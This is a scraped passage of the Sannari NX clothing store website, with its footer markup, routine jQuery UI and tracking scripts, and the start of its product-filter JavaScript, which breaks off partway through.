						<a href="https://www.sannarinx.com/kurtis/party-wear-kurti-foil-print-cotton-in-mustard-and-pink-37851">Party Wear Kurti Foil Print Cotton in Mustard and Pink</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 2,195.00</p>
				</td>
			</tr>
		</tbody>
	</table>
</div>
<p>
	&nbsp;</p>
</div></div>
    <div class="space20px"></div>
</div>
<script type="text/javascript" src="index.php?route=product/product/filter"></script>
<script type="text/javascript">
function getRange() {
  var range= $("#selRange").val();
  return range;
}
/* $(function() {
        $('.lazy').lazy().removeClass("lazy");
    });
 $(document).ajaxStop(function(){
     $('.lazy').lazy().removeClass("lazy");
  });*/
</script>
<script type="text/javascript">
  $(document).ready(function(){
     var windowWidth = $(window).width();
    if(windowWidth > 980){
  //  $('#c-menu--slide-right').stickyMojo({footerID: '#footer', contentID: '#main'});
  $("#c-menu--slide-right").stick_in_parent();
}
  });
</script>
<script type="text/javascript">
function fireias(){
  var ias = jQuery.ias({
    container:  '.result_div',
    item:       '.item',
    pagination: '.org_pagination',
    next:       '.Next_page'
  });
  ias.extension(new IASSpinnerExtension({
    src: 'catalog/view/theme/default/image/loading_page.gif',
  }));
  ias.extension(new IASTriggerExtension({
    text: 'Load more items',
    offset: 2
  }));
  ias.on('loaded', function(data, items) {
    console.log(data);
    content = $(".org_pagination",data);
    console.log(content);
    $('.org_pagination').replaceWith(content);
     setTimeout(function(){$('.lazy').lazy().removeClass("lazy"); }, 100);
    $('.org_pagination').hide();
  });
}
fireias();
</script>
</div>
<!--  <div class="scrollcmsblock"></div> -->
 <div class="clearall"></div>
<!--  <div class="container">
  <div class="unique_features">
           <div class="unique_container">
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons icofont-world"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">World Wide Shipping</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container bollywood">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell bolly-cell">
                 <div class="feature_icons bollywood_ico icofont-sale-discount"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Best Price Gauranteed</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons measurement_ico icofont-coins"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Secure All Payment</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container delivery">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell del-cell">
                 <div class="feature_icons delivery_ico icofont-safety"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">100% Original Product</p>
                 </div>
                 </div>
                 </div>
           </div>
          </div> 
          </div> -->
         
<div id="footer">
    <div class="foottopblock">
                 <div class="container">
             <div class="newsblockleft">
              <!--   <h3 ><span>NewsLetter</span></h3>  -->
               <!--  <p>Subscribe to our Newsletter for latest deals & discount offers & much more.</p> -->
                 <div class="newsblock">
          <input class="footer_subscribe_field" name="subscribe" placeholder="Subscribe for Newsletter" type="text" />
            <input class="footer_subscribe_btn" type="submit" value="Subscribe" />
          </div>
             </div>
              <div class="social">
            <div class="icons">
        <!--    <h3 ><span>Connect With Us</span></h3>  -->
                <ul>
                                    <li class="facebook social_icons" ><a href="https://www.facebook.com/sannarinx" target="_blank">&nbsp;</a></li>                                                    <li class="pinterest social_icons"><a  href="https://in.pinterest.com/sannarinx/" target="_blank">&nbsp;</a></li>                               <!--                       <li class="whatsapp social_icons"><a  class="tooltip_top" title="919586099777" >&nbsp;</a></li> -->
                                                   <li class="instagram social_icons"><a href="https://www.instagram.com/sannari_online" target="_blank">&nbsp;</a></li>                                </ul>
            </div>
         </div>
                </div>
           
            </div>
<div class="footer_links main_wraper">
<div class="footer_information">
 
  <div class="container">

           
           
            <div class="clearall"></div>
            
             <div class="block blockleft contactinfo">
            <div class="contactus">
             <!--  <div class="get_the_app_panel"></div> -->
             <h3>Contact Us</h3>
                <ul>
                  <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;" class="first"><span class="fa fa-map-marker">&nbsp;</span><p>
	<strong>SANNARI NX</strong><br />
	M G Road<br />
	Valsad - 396001<br />
	Gujarat - INDIA</p>
<p>
	<u><strong>Store Timings</strong></u><br />
	Mon - Sat : 10.00 AM to 8.30 PM (IST)<br />
	Sunday : 10.00 AM to 01.00 PM (IST)</p>
</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-phone">&nbsp;</span> Phone: +91-9586099777</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-whatsapp">&nbsp;</span> Whatsapp: 919586099777</li> 
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 0px;" class="last"><a href="/cdn-cgi/l/email-protection#7a090f0a0a15080e3a091b14141b0813140254191517"><span class="fa fa-envelope">&nbsp;</span>     Email: <span class="__cf_email__" data-cfemail="7704020707180503370416191916051e190f5914181a">[email&#160;protected]</span></a></li>
                </ul>
                </div>
                 
           </div> 
   <div class="block borderleft infopage">
            <h3><span>Information</span></h3>
            <ul>
          <!--   <li><a href="store-locator">Store Locator</a></li> -->
                <li><a href="about-us">About us</a></li>
                 <li><a href="testimonial">What our clients say</a></li> 
                <li><a href="https://www.sannarinx.com/contact-us">Contact Us</a></li>
               <!--  <li><a href="https://www.sannarinx.com/contact-us&type=wholesale">Wholesale Inquiry</a></li> -->
                <li><a href="register-add-us">Register / Add Us</a></li> 
                <li><a href="video-shopping">Video Shopping</a></li> 
                <!-- <li><a href="blog" target="_blank">Blog</a></li>  -->   
            </ul>
        </div>
       <div class="block borderleft">
            <h3 class="yellow"><span>My Account</span></h3>
                <ul>
                                         <li><a onClick="quickLogin();">My Account</a></li>
                <li><a onClick="quickLogin();" title="Login">Order History</a></li>
                <li><a onClick="quickLogin();">Wish List</a></li>
                <li><a onClick="quickLogin();">Newsletter</a></li>
                <!--  <li><a title="Track Order" class="track_order" href="account/trackorder">Track Order</a></li>  -->
                                    <!--   <li><a href="https://www.sannarinx.com/affiliate-login">Become Affiliates</a></li>
                <li><a title="Gift Voucher" href="https://www.sannarinx.com/index.php?route=account/voucher">Gift Voucher</a></li> -->

                </ul>
        </div> 
          <div class="block borderleft policyblock">
            <h3 ><span>Policies</span></h3>
            <ul>
                          <li><a href="https://www.sannarinx.com/return-policy">Return Policy</a></li>
                          <li><a href="https://www.sannarinx.com/site-policy">Site Policy</a></li>
                          <li><a href="https://www.sannarinx.com/privacy-policy">Privacy Policy</a></li>
                          <li><a href="https://www.sannarinx.com/shipping-policy">Shipping Policy</a></li>
                          <li><a href="https://www.sannarinx.com/terms-and-conditions">Terms &amp; Conditions</a></li>
                          <li><a href="https://www.sannarinx.com/refund-policy">Refund Policy</a></li>
                          <li><a href="https://www.sannarinx.com/blog">Blog</a></li>
                        </ul>
        </div>
                </div>
             
</div>
</div>
    <div class="column footer_column">
 
        <div id="powered">
            <div class="container">
<div class="power_left" style="line-height:18px;">&copy; 2025, <a href="http://Sannarinx.com">Sannarinx.com</a> All rights reserved.<br /> Design & Developed By
<a target="_blank" title="+91.9825278089" href="http://www.3fusion.in">3Fusion</a></div>
<div class="power_right">
  <div class="footertoptitle">Payment We Accept</div> 
      <div class="payment_footer"></div>
</div>
            </div>
        </div>
        
  
        </div>
</div>

<div style='display:none'>
  <div id='subscribe'>
    <div id="subs-container" class="clearfix">
      <div class="main_pop_up">
        <div class="left" style="background-image:url('https://www.sannarinx.com/image/data/banners/popup_image.jpg');">
            <div class="pop_sub_holder">
                <div class="bigtext">NEVER MISS A beat </div>
                <div class="popsmalltext">get epic offers and updates </div>
                <div class="popsmalltext">on all the latest style trendz </div>
                <input type="text" name="subscribe" class="popup_subscribe_field" placeholder="Enter Email to Sign Up..." />
                <br />
                <input type="submit" value="Subscribe" class="popup_subscribe_btn"/>
            </div>
        </div>
      </div>
    </div>
  </div>
</div>
                     <div class="whatsappfix"><a href=" https://api.whatsapp.com/send?phone=919586099777"  target="_blank" > <i class="fa fa-whatsapp"></i></a></div> 
                    <!-- <div class="whatsappfix fbmsg">
                      <a href=" https://m.me/919586099777"  target="_blank" > <img src="image/icon/messanger.png" width="45px"></a>
                    </div> -->
<div id="c-mask" class="c-mask"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  /**
   * Push left instantiation and action.
   */
   var slideLeft = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-left',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideLeftBtn = document.querySelector('#c-button--slide-left');
  slideLeftBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideLeft.open();
  });
var slideRight = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-right',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideRightBtn = document.querySelector('#c-button--slide-right');
  slideRightBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideRight.open();
  });
</script>
<script type="text/javascript">
$('.popup_subscribe_btn').click(function() {
        if($('.popup_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.popup_subscribe_field').val(),
              success: function(data) {
                  $('.popup_subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.sub_msg').html(data);
                          alert(data);
                        $.colorbox.close();
                    }
                    else
                    {
                        $('.sub_msg').html(data);
                         alert(data);
                    }
              }
            });
        }
        else
        {
            $('.sub_msg').html('Please enter your email address!');
             alert("Please enter your email address!");
        }
    });
</script>
<script type="text/javascript">
$('.tooltip_top').tooltip({align: 'top'});
$('.tooltip_right').tooltip({align: 'right'});
$('.tooltip_bottom').tooltip({align: 'bottom'});
$('.tooltip_left').tooltip({align: 'left'});
$('a[rel=tooltip]').mouseover(function(e) {
    $(this).tooltip({align: 'top'});
});
$(".ajax").colorbox({
});
$(".quick_login").colorbox({
    width:"350", height:'500',scrolling:false, maxWidth:"95%"
});
$(".quick_register").colorbox({
    width:"550", height:'680',scrolling:false, maxWidth:"95%"
});
$(".track_order").colorbox({
    width:"620", height:'250',scrolling:false, maxWidth:"95%",className:"tracbox"
});
$("#callnow").colorbox({
  inline: true, width:"420", height:'200',scrolling:false, maxWidth:"95%",title:false
});
$(".ajax_cart").colorbox({
    width:"270", height:'300',scrolling:false, maxWidth:"95%"
});
$(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
    });
$('.scrollup').click(function(){
    $("html, body").animate({ scrollTop: 0 }, 600);
    return false;
    });
</script>
<script type="text/javascript">
  function quickLogin()
  {
    $.colorbox({title:false, width:"720",  height:'500', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-login?category_id=0"});
  }
  function quickRegister()
  {
    $.colorbox({title:false, width:"550",  height:'620', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-register?category_id=0"});
  }
</script>
<script type="text/javascript">
    jQuery(document).ready(function(){
    if (document.cookie.indexOf('visited=true') == -1) {
        var fifteenDays = 1000*60*60*24*1;
        var expires = new Date((new Date()).valueOf() +  fifteenDays);
        document.cookie = "visited=true;expires=" +  expires.toUTCString();
         $.colorbox({className:"subscribbox", width:"600px",height:"442px", maxWidth:"95%", className:'responsive_subscribbox', inline:true, href:"#subscribe"});
        }
});
</script>
<script type="text/javascript">
(function($){
        /*$("img.lazy").lazyload({
          effect : "fadeIn"
        });
        $(".scrollbar").mCustomScrollbar({
            scrollButtons:{
                enable:false
            }
        });
*/
    $("#site_locator_link").colorbox({iframe:true, width:"80%", height:"80%", maxWidth:"95%"});
    $(".gallery").colorbox({rel:'gallery', maxWidth:"95%"});
    $(".colorbox").colorbox({maxWidth:"95%"});
    $(".colorbox_inline").colorbox({inline:true, maxWidth:"95%"});



})(jQuery);
</script>
<script type="text/javascript"><!--
function currency_change(code) {
    $.ajax({
        url: 'index.php?route=product/category/currency_change&currency_code='+code,
        success: function(data) {
        window.location.reload(true);
        }
    });
}
//--></script>
<script type="text/javascript">
function checkPrice(range) {
    var ui = range.split("-");
    $("#slider-range").slider("values", 0, ui[0]);
    $("#slider-range").slider("values", 1, ui[1]);
    $("#minRange").attr("value", ui[0]);
    $("#maxRange").attr("value", ui[1]);
    $("#selRange").attr("value", ui[0]+'-'+ui[1]);
    $("#minTextRange").text();
    $("#maxTextRange").text();
}
</script>
<script type="text/javascript">
    $("body").live("mouseover",function() {$(".tooltip_top").tooltip({position: {offset: "20 20"}});});
</script>
<script type="text/javascript">
  $('.pop_product_details').live('click',function(event) {
        event.preventDefault();
        $.colorbox({position:'fixed', href: $(this).attr("href"), title: $(this).attr("rel"),
width:"900", height:'520',scrolling:false, maxWidth:"95%",className:'quickprodbox',
onCleanup: function() {
        // prevent Overlay from being displayed...
       //$('.zoomContainer').remove();
        }
    });
});
</script>
<script type="text/javascript">
$(document).ready(function(){
   // $(".slidingDivcelebrity").show();
    //$(".show_hide_blockcelebrity").show();
    $('.show_hide_blockcelebrity').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcelebrityText').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
   // $(".slidingDivstyle").show();
    //$(".show_hide_blockstyle").show();
    $('.show_hide_blockstyle').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
    $('.show_hide_blockstyleText').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
   // $(".slidingDivfabric").show();
    //$(".show_hide_blockfabric").show();
    $('.show_hide_blockfabric').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
    $('.show_hide_blockfabricText').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
   // $(".slidingDivwork").show();
    //$(".show_hide_blockwork").show();
    $('.show_hide_blockwork').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
    $('.show_hide_blockworkText').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
   // $(".slidingDivcolour").show();
    //$(".show_hide_blockcolour").show();
    $('.show_hide_blockcolour').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcolourText').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
   // $(".slidingDivoccasion").show();
    //$(".show_hide_blockoccasion").show();
    $('.show_hide_blockoccasion').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
    $('.show_hide_blockoccasionText').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
   // $(".slidingDivshipping_time").show();
    //$(".show_hide_blockshipping_time").show();
    $('.show_hide_blockshipping_time').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
    $('.show_hide_blockshipping_timeText').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
   // $(".slidingDivcatalog").show();
    //$(".show_hide_blockcatalog").show();
    $('.show_hide_blockcatalog').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcatalogText').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
   // $(".slidingDivsize").show();
    //$(".show_hide_blocksize").show();
    $('.show_hide_blocksize').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
    $('.show_hide_blocksizeText').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
});
</script>
<script type="text/javascript">
jQuery.colorbox.settings.maxWidth  = '95%';
//jQuery.colorbox.settings.maxHeight = '95%';
var resizeTimer;
function resizeColorBox() {
  if (resizeTimer) {
  clearTimeout(resizeTimer);
  }
  resizeTimer = setTimeout(function() {
    if (jQuery('#cboxOverlay').is(':visible')) {
      jQuery.colorbox.reload();
     }
    }, 300);
  }
  jQuery(window).resize(function(){
 // Resize Colorbox when resizing window or changing mobile device orientation
 resizeColorBox();
 window.addEventListener("orientationchange", resizeColorBox, false);
 });
</script>
<script type="text/javascript">
    $(document).ready(function() {
  $('.block h3').append('<div class=\'tog-btn\'></div>');
  $('.block .ftitle').append('<div class=\'tog-btn\'></div>');
  $('.tog-btn').click(function()
  {
    $(this).parent().parent().find('ul').slideToggle();
    $(this).toggleClass('act');
  });
});
</script>
<script type="text/javascript">
     $('.footer_subscribe_btn').click(function() {
     
        if($('.footer_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.footer_subscribe_field').val(),
              success: function(data) {
                $('.footer_subscribe_field').attr("value","");
                alert(data);
              }
            });
        }
        else
        {
            alert('Please enter your email address');
        }
    });
</script>
<script type="text/javascript">
    $(function () {
        $("img.imgthumb").live("mouseover mouseout",function() {
            var $this = $(this);
            var newSource = $this.data('alt-src');
            $this.data('alt-src', $this.attr('src'));
            $this.attr('src', newSource);
            $this.fadeIn(300);
        });
    });
</script>

<script type="text/javascript" src="catalog/view/javascript/common.js"></script>


<script type="text/javascript">
jQuery(document).ready(function(){
    var windowWidth = $(window).width();
   /*  $("#zoomer").elevateZoom({cursor: 'pointer', gallery:'gal1', galleryActiveClass: 'active', imageCrossfade: true, loadingIcon: 'catalog/view/theme/default/image/filter_loading.gif',
    easing : true,
            zoomType: 'window',
            zoomWindowFadeIn: 500,
            zoomWindowFadeOut: 500,
            lensFadeIn: 500,
            lensFadeOut: 500,
            borderSize: 2,
            zoomWindowWidth:640,
            zoomWindowHeight:590
   });
      $("#zoomer").bind("click", function(e) {
      var ez = $('#zoomer').data('elevateZoom');
      $.fancybox(ez.getGalleryList(), {
        fitToView : 0
      });
      return false;
      });
      $(".fancybox").fancybox({
        openEffect  : 'none',
        closeEffect : 'none'
      });*/
/* if(windowWidth < 980){
  $( ".sub_img" ).click(function() {
        $("#zoom-btn").attr('href', $(this).attr('href'));
        $("#zoom-btn").fancybox({'scrolling'         : 'yes'});
      });
}*/
        if(windowWidth > 980){
        jQuery('.orderlistcontainer').hover(
        function() { jQuery(this).find('.orderlist').stop().show()},
        function() { jQuery(this).find('.orderlist').stop().hide()}
        )
        jQuery('.orderlistcontainer .orderlist').each(function(){
         jQuery(this).parent().find('.activeOrder').addClass('block');
        })
         }
});
</script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.blockUI.js"></script>
<script type="text/javascript" src="catalog/view/javascript/owl.carousel.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/custom.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.lazy.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.sticky-kit.min.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.magnific-popup.min.js"></script>
  <script type="text/javascript">
$(document).ready(function() {
    $('.popup-youtube').magnificPopup({
      /* disableOn: 700, */
      type: 'iframe',
      mainClass: 'mfp-fade',
      removalDelay: 160,
      preloader: false,
      fixedContentPos: false                
    }); 
  });
</script>
  <script type="text/javascript"><!--
$('#footernotetabs a').tabs();
//--></script>
<script type="text/javascript">
var this_page = '';
</script>
<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
/* <![CDATA[ */
    var currency_code = 'USD';
    var ecomm_prodid= '';
    var ecomm_pagetype= '';
    var ecomm_totalvalue= 1;
    var ecomm_prodname= '';
    var pathnameVal=window.location.pathname;
    if(this_page == 'cart') /* for cart page */
    {
      var id = new Array();
      var price=new Array();
      jQuery('.addition').each(function(){
        var productId=jQuery(this).text().split(':')[01].trim();
        id.push(productId);
      });
      var price='';
      try{
        price=jQuery('.bottom-cart-total .cart_amount_value.Total.Amount').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      ecomm_prodid= id;
      ecomm_pagetype= 'cart';
      ecomm_totalvalue= price;
    }else
    if(jQuery('.product_information').length > 0) /* for product page */
    {
      var productId='';
      try{
       var productId=jQuery('.model_block span').text().trim();
      }catch(e)
      {}
      var price='';
      try{
        price=jQuery('.product-info .product_column .price-new').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      var proname='';
      try{
       var proname=jQuery('.product_information h1').text().trim();
      }catch(e)
      {}
      ecomm_prodid= productId;
      ecomm_pagetype= 'product';
      ecomm_totalvalue= price;
      ecomm_prodname = proname;
    }else
    if(pathnameVal=='/')/* for home page */
    {
      ecomm_pagetype= 'home';
    }else
    if(jQuery('.product-grid').length==1)/* for category page */
    {
      ecomm_pagetype= 'category';
    }else
    {
                ecomm_pagetype= 'other'; /* for other page */
            }
    var google_tag_params = {
      ecomm_prodid: ecomm_prodid,
      ecomm_pagetype: ecomm_pagetype,
      ecomm_totalvalue: Number(ecomm_totalvalue)
    };
  /* ]]> */
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = XXXXXXXXXX;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/XXXXXXXXXX/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript">
if(typeof ecomm_prodid != 'undefined' && ecomm_prodid instanceof Array)
{
  product_list = "'"+ecomm_prodid.join("', '")+"'";
  product_list = product_list.trim();
  product_list = ecomm_prodid;
}
else
{
  newproductids = String(ecomm_prodid);
  product_list= newproductids;
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '12345');
fbq('track', 'PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=12345&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c5fad7593af4132a3739c6f776d8dfc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/index.php?route=product/product/filter
body_size: 4332
content:
function extract(s) {
        return s.split("#!").join("/").split("/").pop();
      }
$(function() {
	$('.top_filter_item_active').live('click',function(event) {
		event.preventDefault();		
		$(this).remove();
		$('#'+$(this).attr('id')).attr('class', 'filter_item');
		var n=$(this).attr('id').split("_");
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',n[0],n[1],$(this).attr('title'),$(this).attr('href'));
    });
	$('.filter_item_active').live('click',function(event) {
		event.preventDefault();
		$(this).attr('class', 'filter_item');
		$('#'+$(this).attr('name')+'_'+$(this).attr('rel')+'.filter_top_item').remove();
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
    });
    $('.filter_item').live('click',function(event) {
		$(this).attr('class', 'filter_item_active');
        event.preventDefault();
		/*var cur_id = $(this).attr('id');
		var cur_rel = $(this).attr('rel');*/
		var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
		$('.clear_filter').show();
		if (path.charAt(0) !== "/") {
		path = "/" + path;
		}
		ca = path.split('/');
		va = path.split('~');
		if(!window.location.hash)
		{
			$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
				border: '2px solid #ffffff', 
				color: '#000000',
				padding: '4px', 
				backgroundColor: '#dddddd', 
				'-webkit-border-radius': '10px', 
				'-moz-border-radius': '10px',
				'border-radius': '10px', 
				opacity: .8,
				textAlign: 'center'
			} });
			window.location.hash = '!' + $(this).attr('name')+ '=' +$(this).attr('rel');
			only_first_cat = ca[1].split("?");
			if(typeof(ca[2]) != 'undefined')
			{
				fire_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'?'+$(this).attr('name')+ '=' +$(this).attr('rel');
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
				else
				{
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
			}
			$('html, body').animate({scrollTop: '0px'}, 500);
			$.ajax({
				 type: "GET",
				 //url: $(this).attr('href')+'&'+window.location.hash,
				 url: fire_url,
				 dataType: "html",
				 //data:'selection_id='+$(this).attr('rel'),
					 success: function(html) {
							$.unblockUI();
							content = $(".result_div",html);
							$('.result_div').replaceWith(content);
							jQuery.ias().reinitialize();
					 }
			 });
			if($(this).attr('name') != 'page')
			 {
				$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" rel="'+$(this).attr('rel')+'" id="'+$(this).attr('name')+'_'+$(this).attr('rel')+'" href="'+$(this).attr('href')+'" >'+$(this).attr('title')+'</a>');
				$("#selected_filter").show();
			 }
		}
		else
		{
			$is_sort_by=$("#sort_by").val();
			$best_seller=$("#bestseller").val();
			if($is_sort_by)
			{
				loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else if($best_seller)
			{
				loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else
			{
				loadNewItem('add',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
		}
    });
});
var needfire = '';
$(function() {
	$.extend({
	  getUrlVars: function(){
		if(!window.location.hash)
		{
			return 'none';
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if (hash[0].indexOf('!') == -1)
			  {
			  }
			  else
			  {
			  	hashX = hash[0].split('!');
			  	hash[0] = hashX[1];
			  }
			  vars.push(hash[0]);
			  vars[hash[0]] = (hash[1].indexOf('?')>0)? unescape(hash[1].replace(/\+/g, " ")).slice(0,hash[1].replace(/\+/g, " ").indexOf('?')):unescape(hash[1].replace(/\+/g, " "));
			}
			return vars;
		}
	  },
	  getUrlVar: function(name){
	  	if(name == 'sort')
	  	{
	  		//return $.getUrlVars()[String(name)];
	  		return $('#current_sort').val();
	  	}
	  	else
	  	{
			return $.getUrlVars()[name];
		}
	  }
	});
if (window.location.hash.length > 1) { loadHash(); }
});
jQuery(window).on('hashchange', function(){
	if(needfire == '1')
	{
	}
	else
	{
		loadHash();
	}
	needfire = '0';
});
(function ($) {
    $.createHashKey = function (hash, key, text) {
        var result = (text.length > 0) ? (hash.length > 0) ? '/' + key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : '';
        return result;
    }
})
 (jQuery);
(function ($) {
    $.getSelectedCheckBox = function (key) {
        var result = "";
        $(key).each(function () {
            if ($(this).hasClass('filter_item_active')) {
                result += (result.length > 0) ? "," + $(this).attr("rel") : $(this).attr("rel");
            }
        });
        return result;
    }
})
(jQuery);
(function ($) {
    $.checkArray = function (text, value) {
        var list = text.toLowerCase().split(',');
        for (var i = 0; i < list.length; i++)
            if (list[i] == value) return true;
        return false;
    }
})
(jQuery);
(function ($) {
/*	$(document).ready(function()
    {
        var url = $.getParam("color");
        alert(url);
    });
*/
    $.getParam = function(querystring)
    {
        //get querystring(s) without the ?
        var urlParams = decodeURI( window.location.search.substring(1) );
        var result = new RegExp(querystring + '=([^&#]*)').exec( urlParams );
        if (!result)
            return null;
        else
            return result[1] || "empty string"; ///NOTE: replace "empty string" by "" - this was just to serve as a visual apercue
    }
})
(jQuery);
function loadNewItem(type,a,b,c,href)
{
